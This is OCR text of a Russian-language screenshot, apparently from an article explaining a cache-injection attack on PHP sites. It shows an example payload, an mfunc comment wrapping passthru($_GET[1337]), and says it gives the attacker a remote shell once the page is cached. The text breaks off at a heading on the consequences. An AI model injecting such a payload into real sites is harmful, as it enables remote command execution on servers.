
Пример вредоносного фрагмента:
<!-- mfunc SECURITY_TOKEN -->echo 
passthru($_GET[1337])<!-- /mfunc 
После попадания в кеш и обработки
страниц, злоумышленник получает
удалённый шелл:
Чем грозит успешная атака: